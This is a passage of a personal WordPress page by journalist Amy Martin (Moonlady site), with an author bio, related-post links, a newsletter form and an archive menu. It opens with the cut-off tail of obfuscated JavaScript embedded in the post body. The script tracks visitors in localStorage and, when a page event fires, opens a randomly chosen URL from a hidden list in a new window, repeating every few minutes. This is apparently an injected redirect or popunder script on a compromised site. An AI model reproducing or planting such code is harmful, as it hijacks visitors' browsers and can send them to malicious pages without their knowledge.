_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

																			</div>

									

<section class="post-author">

			<div class="author-wrap">
			<div class="author">
				<div class="author-avatar">
					<a href="https://moonlady.com/author/amy-martin/" rel="author">
						<img alt='' src='https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>					</a>
				</div>
				<div class="author-data">
					<h5 class="title-author">
						<span class="fn">
							<a href="https://moonlady.com/author/amy-martin/" rel="author">
								Amy Martin							</a>
						</span>
					</h5>
							<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="http://www.Moonlady.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
						</div>
				<div class="author-description">
					<p class="note">Amy Martin is the author of Wild Dallas-Fort Worth: Explore the Amazing Nature of North Texas (https://moonlady.com/amy-martin-selected-to-write-wild-dallas-fort-worth-explore-the-amazing-nature-of-north-texas/), to be released by Timber Press in 2022. She is the North Texas Wild columnist at GreenSourceDFW (https://greensourcedfw.org/) and author of Itchy Business: How to Treat the Poison Ivy and Poison Oak Rash (http://itchy.biz/). She was the senior comedy, magic and cirque critic for TheaterJones, The Aging Hippie columnist for Senior Voice, and the Taoist panel member of the Texas Faith blog of The Dallas Morning News. A journalist for over 40 years, she wrote for Dallas Observer, Dallas Times Herald, Dallas Morning News, Senior Voice, and D magazine, and was contributing editor and columnist for Garbage magazine. She was known by many in North Texas as the Moonlady for her alternative newservice of 15 years, Moonlady News, and served as creator/producer/promoter of the acclaimed Winter and Summer SolstiCelebrations for 20 years.</p>
				</div>
			</div>
		</div>
	
</section>

<section class="post-tags"><ul><li><a href="https://moonlady.com/tag/environmental-2/" rel="tag">environment</a></li><li><a href="https://moonlady.com/tag/spirituality-2/" rel="tag">spirituality</a></li></ul></section>
								</div>

											</div>
			
							</article>

						
					
				</div>

					<section class="post-archive archive-related">
		<div class="archive-related-wrap">
			<div class="archive-related-header">
				<h5 class="title-trending">You May also Like</h5>
			</div>
			<div class="archive-related-container cs-merge-init">
				<div class="cs-merge-carousel"
				data-columns="2"
				data-xl-columns="2"
				data-full-columns="2">
											<div class="archive-related-post owl-slide" data-merge="2">
							<article class="post-51994 post type-post status-publish format-standard has-post-thumbnail category-moonlady category-orbit tag-jo-wharton">
								<div class="cs-overlay cs-overlay-ratio cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="640" height="420" src="https://moonlady.com/wp-content/uploads/2024/08/14445109_1193249757365246_4709212333941859899_o-1-640x420.jpg" class="attachment-cs-thumbnail-landscape size-cs-thumbnail-landscape wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://moonlady.com/wp-content/uploads/2024/08/14445109_1193249757365246_4709212333941859899_o-1-640x420.jpg 640w, https://moonlady.com/wp-content/uploads/2024/08/14445109_1193249757365246_4709212333941859899_o-1-1280x840.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</div>
									<div class="cs-overlay-content">
																				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/moonlady/" rel="category tag">Moonlady</a></li>
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div>										<h2 class="entry-title"><a href="https://moonlady.com/jowharton/" rel="bookmark">The Life &#038; Legacy of Jo Wharton</a></h2>										<ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">August 7, 2024</li></ul>									</div>
									<a href="https://moonlady.com/jowharton/" class="cs-overlay-link"></a>
								</div>
							</article>
						</div>
												<div class="archive-related-post owl-slide" data-merge="2">
							<article class="post-51906 post type-post status-publish format-standard has-post-thumbnail category-orbit tag-new-moon tag-total-solar-eclipse">
								<div class="cs-overlay cs-overlay-ratio cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="640" height="420" src="https://moonlady.com/wp-content/uploads/2024/04/eclipses-color-moonfeatutes-640x420.jpeg" class="attachment-cs-thumbnail-landscape size-cs-thumbnail-landscape wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://moonlady.com/wp-content/uploads/2024/04/eclipses-color-moonfeatutes-640x420.jpeg 640w, https://moonlady.com/wp-content/uploads/2024/04/eclipses-color-moonfeatutes-1280x840.jpeg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</div>
									<div class="cs-overlay-content">
																				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div>										<h2 class="entry-title"><a href="https://moonlady.com/the-new-moons-view-of-the-sun-in-a-total-solar-eclipse/" rel="bookmark">The New Moon&#8217;s View of the Sun in a Total Solar Eclipse</a></h2>										<ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">April 8, 2024</li></ul>									</div>
									<a href="https://moonlady.com/the-new-moons-view-of-the-sun-in-a-total-solar-eclipse/" class="cs-overlay-link"></a>
								</div>
							</article>
						</div>
												<div class="archive-related-post owl-slide" data-merge="1">
							<article class="post-51976 post type-post status-publish format-standard has-post-thumbnail category-orbit tag-vivian-castleberry">
								<div class="cs-overlay cs-overlay-ratio cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="320" height="420" src="https://moonlady.com/wp-content/uploads/2024/08/Screen-Shot-2016-03-08-at-12.02.12-PM-320x420.png" class="attachment-cs-thumbnail-portrait size-cs-thumbnail-portrait wp-post-image" alt="" decoding="async" loading="lazy" />									</div>
									<div class="cs-overlay-content">
																				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div>										<h2 class="entry-title"><a href="https://moonlady.com/vivian-castleberry-journalism-trailblazer-turned-peacemaker/" rel="bookmark">Vivian Castleberry: journalism trailblazer turned peacemaker</a></h2>										<ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">August 5, 2024</li></ul>									</div>
									<a href="https://moonlady.com/vivian-castleberry-journalism-trailblazer-turned-peacemaker/" class="cs-overlay-link"></a>
								</div>
							</article>
						</div>
												<div class="archive-related-post owl-slide" data-merge="2">
							<article class="post-51946 post type-post status-publish format-standard has-post-thumbnail category-orbit tag-fathers-day">
								<div class="cs-overlay cs-overlay-ratio cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="640" height="420" src="https://moonlady.com/wp-content/uploads/2024/06/1600px-Mytikas_peak_02-640x420.jpg" class="attachment-cs-thumbnail-landscape size-cs-thumbnail-landscape wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://moonlady.com/wp-content/uploads/2024/06/1600px-Mytikas_peak_02-640x420.jpg 640w, https://moonlady.com/wp-content/uploads/2024/06/1600px-Mytikas_peak_02-1280x840.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</div>
									<div class="cs-overlay-content">
																				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div>										<h2 class="entry-title"><a href="https://moonlady.com/dad-mountain/" rel="bookmark">Dad Mountain</a></h2>										<ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">June 16, 2024</li></ul>									</div>
									<a href="https://moonlady.com/dad-mountain/" class="cs-overlay-link"></a>
								</div>
							</article>
						</div>
												<div class="archive-related-post owl-slide" data-merge="1">
							<article class="post-52138 post type-post status-publish format-standard has-post-thumbnail category-orbit tag-macmartin">
								<div class="cs-overlay cs-overlay-ratio cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="320" height="420" src="https://moonlady.com/wp-content/uploads/2025/09/514246587_10164441176133465_4446270226514075891_n-320x420.jpg" class="attachment-cs-thumbnail-portrait size-cs-thumbnail-portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://moonlady.com/wp-content/uploads/2025/09/514246587_10164441176133465_4446270226514075891_n-320x420.jpg 320w, https://moonlady.com/wp-content/uploads/2025/09/514246587_10164441176133465_4446270226514075891_n-640x840.jpg 640w" sizes="auto, (max-width: 320px) 100vw, 320px" />									</div>
									<div class="cs-overlay-content">
																				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div>										<h2 class="entry-title"><a href="https://moonlady.com/amy-macmartin-a-mini-story-of-clans-and-foxes/" rel="bookmark">Amy MacMartin? A mini-story of clans and foxes</a></h2>										<ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">September 25, 2025</li></ul>									</div>
									<a href="https://moonlady.com/amy-macmartin-a-mini-story-of-clans-and-foxes/" class="cs-overlay-link"></a>
								</div>
							</article>
						</div>
												<div class="archive-related-post owl-slide" data-merge="2">
							<article class="post-52159 post type-post status-publish format-standard has-post-thumbnail category-orbit tag-lunar-calendar tag-seasonal-calendar">
								<div class="cs-overlay cs-overlay-ratio cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="640" height="420" src="https://moonlady.com/wp-content/uploads/2025/12/Flammarion-640x420.jpg" class="attachment-cs-thumbnail-landscape size-cs-thumbnail-landscape wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://moonlady.com/wp-content/uploads/2025/12/Flammarion-640x420.jpg 640w, https://moonlady.com/wp-content/uploads/2025/12/Flammarion-1280x840.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</div>
									<div class="cs-overlay-content">
																				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div>										<h2 class="entry-title"><a href="https://moonlady.com/seasonal-lunar-fun-for-2026/" rel="bookmark">Lunar/Seasonal Calendar for 2026</a></h2>										<ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">December 30, 2025</li></ul>									</div>
									<a href="https://moonlady.com/seasonal-lunar-fun-for-2026/" class="cs-overlay-link"></a>
								</div>
							</article>
						</div>
										</div>
				<div class="owl-nav"></div>
				<div class="owl-dots"></div>
			</div>
		</div>
	</section>

	

			</div>

			
		</main>

		
	</div>


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget text-23 widget_text"><h5 class="title-block title-widget">A Message From Amy</h5>			<div class="textwidget"><p>Thanks for dropping by my website. Sign up below for occasional newsletters about what I&#8217;m up to. Currently they are all about my new book,<a href="https://wild-dfw.com"><em>Wild DFW</em></a>. Otherwise, I won&#8217;t inundate you. I promise.</p>
</div>
		</div><div class="widget text-21 widget_text"><h5 class="title-block title-widget">Receive Amy&#8217;s Newsletter</h5>			<div class="textwidget"><p><!-- Begin MailChimp Signup Form --></p>
<style type="text/css">
	#mc_embed_signup{background:#f7f8f9; clear:center; font:14px Helvetica,Arial,sans-serif; }<br />	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.<br />	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */<br /></style>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="//moonlady.us15.list-manage.com/subscribe/post?u=00c678d6250e667df826140c8&amp;id=d89dcfe839" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><label for="mce-EMAIL">Enter Email Address:<br />
</label><br />
<input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input tabindex="-1" name="b_00c678d6250e667df826140c8_d89dcfe839" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
</div>
<p><!--End mc_embed_signup--></p>
</div>
		</div><div class="widget categories-5 widget_categories"><h5 class="title-block title-widget">Categories</h5><form action="https://moonlady.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1688">C2: A Hangman&#8217;s Tale&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1074">Comedy&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="184">default category&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="1561">Freaky Feet&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1075">Moonlady&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="5">Moonlady&#8217;s Orbit&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="1073">Nature&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="1445">Poison Oak &amp; Ivy&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="43">Spirituality&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="1113">Stage&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="1715">TX Green Report podcast&nbsp;&nbsp;(1)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</div><div class="widget archives-4 widget_archive"><h5 class="title-block title-widget">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://moonlady.com/2025/12/'> December 2025 &nbsp;(2)</option>
	<option value='https://moonlady.com/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://moonlady.com/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/07/'> July 2025 &nbsp;(3)</option>
	<option value='https://moonlady.com/2025/05/'> May 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/03/'> March 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2024/08/'> August 2024 &nbsp;(2)</option>
	<option value='https://moonlady.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://moonlady.com/2024/06/'> June 2024 &nbsp;(4)</option>
	<option value='https://moonlady.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://moonlady.com/2024/03/'> March 2024 &nbsp;(1)</option>
	<option value='https://moonlady.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/03/'> March 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/01/'> January 2023 &nbsp;(3)</option>
	<option value='https://moonlady.com/2022/11/'> November 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://moonlady.com/2022/08/'> August 2022 &nbsp;(4)</option>
	<option value='https://moonlady.com/2022/07/'> July 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://moonlady.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://moonlady.com/2022/03/'> March 2022 &nbsp;(4)</option>
	<option value='https://moonlady.com/2022/02/'> February 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/01/'> January 2022 &nbsp;(7)</option>
	<option value='https://moonlady.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://moonlady.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://moonlady.com/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://moonlady.com/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/12/'> December 2020 &nbsp;(5)</option>
	<option value='https://moonlady.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='https://moonlady.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/06/'> June 2020 &nbsp;(4)</option>
	<option value='https://moonlady.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://moonlady.com/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://moonlady.com/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/01/'> January 2020 &nbsp;(4)</option>
	<option value='https://moonlady.com/2019/12/'> December 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://moonlady.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://moonlady.com/2019/03/'> March 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/01/'> January 2019 &nbsp;(3)</option>
	<option value='https://moonlady.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='https://moonlady.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://moonlady.com/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='https://moonlady.com/2018/05/'> May 2018 &nbsp;(2)</option>
	<option value='https://moonlady.com/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://moonlady.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/02/'> February 2018 &nbsp;(4)</option>
	<option value='https://moonlady.com/2018/01/'> January 2018 &nbsp;(5)</option>
	<option value='https://moonlady.com/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://moonlady.com/2017/10/'> October 2017 &nbsp;(2)</option>
	<option value='https://moonlady.com/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://moonlady.com/2017/08/'> August 2017 &nbsp;(4)</option>
	<option value='https://moonlady.com/2017/07/'> July 2017 &nbsp;(2)</option>
	<option value='https://moonlady.com/2017/06/'> June 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://moonlady.com/2017/02/'> February 2017 &nbsp;(5)</option>
	<option value='https://moonlady.com/2017/01/'> January 2017 &nbsp;(5)</option>
	<option value='https://moonlady.com/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='https://moonlady.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/09/'> September 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/08/'> August 2016 &nbsp;(4)</option>
	<option value='https://moonlady.com/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='https://moonlady.com/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/04/'> April 2016 &nbsp;(4)</option>
	<option value='https://moonlady.com/2016/03/'> March 2016 &nbsp;(5)</option>
	<option value='https://moonlady.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://moonlady.com/2016/01/'> January 2016 &nbsp;(6)</option>
	<option value='https://moonlady.com/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://moonlady.com/2015/10/'> October 2015 &nbsp;(2)</option>
	<option value='https://moonlady.com/2015/09/'> September 2015 &nbsp;(3)</option>
	<option value='https://moonlady.com/2015/08/'> August 2015 &nbsp;(5)</option>
	<option value='https://moonlady.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://moonlady.com/2015/06/'> June 2015 &nbsp;(8)</option>
	<option value='https://moonlady.com/2015/05/'> May 2015 &nbsp;(5)</option>
	<option value='https://moonlady.com/2015/04/'> April 2015 &nbsp;(2)</option>
	<option value='https://moonlady.com/2015/03/'> March 2015 &nbsp;(7)</option>
	<option value='https://moonlady.com/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='https://moonlady.com/2015/01/'> January 2015 &nbsp;(5)</option>
	<option value='https://moonlady.com/2014/12/'> December 2014 &nbsp;(12)</option>
	<option value='https://moonlady.com/2014/11/'> November 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/10/'> October 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/09/'> September 2014 &nbsp;(4)</option>
	<option value='https://moonlady.com/2014/08/'> August 2014 &nbsp;(8)</option>
	<option value='https://moonlady.com/2014/07/'> July 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/05/'> May 2014 &nbsp;(11)</option>
	<option value='https://moonlady.com/2014/04/'> April 2014 &nbsp;(17)</option>
	<option value='https://moonlady.com/2014/03/'> March 2014 &nbsp;(9)</option>
	<option value='https://moonlady.com/2014/02/'> February 2014 &nbsp;(6)</option>
	<option value='https://moonlady.com/2014/01/'> January 2014 &nbsp;(9)</option>
	<option value='https://moonlady.com/2013/12/'> December 2013 &nbsp;(9)</option>
	<option value='https://moonlady.com/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://moonlady.com/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://moonlady.com/2013/09/'> September 2013 &nbsp;(7)</option>
	<option value='https://moonlady.com/2013/08/'> August 2013 &nbsp;(8)</option>
	<option value='https://moonlady.com/2013/07/'> July 2013 &nbsp;(4)</option>
	<option value='https://moonlady.com/2013/06/'> June 2013 &nbsp;(5)</option>
	<option value='https://moonlady.com/2013/05/'> May 2013 &nbsp;(5)</option>
	<option value='https://moonlady.com/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://moonlady.com/2013/03/'> March 2013 &nbsp;(11)</option>
	<option value='https://moonlady.com/2013/02/'> February 2013 &nbsp;(10)</option>
	<option value='https://moonlady.com/2013/01/'> January 2013 &nbsp;(4)</option>
	<option value='https://moonlady.com/2012/12/'> December 2012 &nbsp;(6)</option>
	<option value='https://moonlady.com/2012/11/'> November 2012 &nbsp;(6)</option>
	<option value='https://moonlady.com/2012/10/'> October 2012 &nbsp;(4)</option>
	<option value='https://moonlady.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://moonlady.com/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://moonlady.com/2012/07/'> July 2012 &nbsp;(2)</option>
	<option value='https://moonlady.com/2012/06/'> June 2012 &nbsp;(5)</option>
	<option value='https://moonlady.com/2012/05/'> May 2012 &nbsp;(7)</option>
	<option value='https://moonlady.com/2012/04/'> April 2012 &nbsp;(2)</option>
	<option value='https://moonlady.com/2012/03/'> March 2012 &nbsp;(12)</option>
	<option value='https://moonlady.com/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://moonlady.com/2012/01/'> January 2012 &nbsp;(3)</option>
	<option value='https://moonlady.com/2011/08/'> August 2011 &nbsp;(4)</option>
	<option value='https://moonlady.com/2011/05/'> May 2011 &nbsp;(2)</option>
	<option value='https://moonlady.com/2011/02/'> February 2011 &nbsp;(3)</option>
	<option value='https://moonlady.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://moonlady.com/2010/09/'> September 2010 &nbsp;(2)</option>
	<option value='https://moonlady.com/2010/08/'> August 2010 &nbsp;(5)</option>
	<option value='https://moonlady.com/2010/03/'> March 2010 &nbsp;(1)</option>
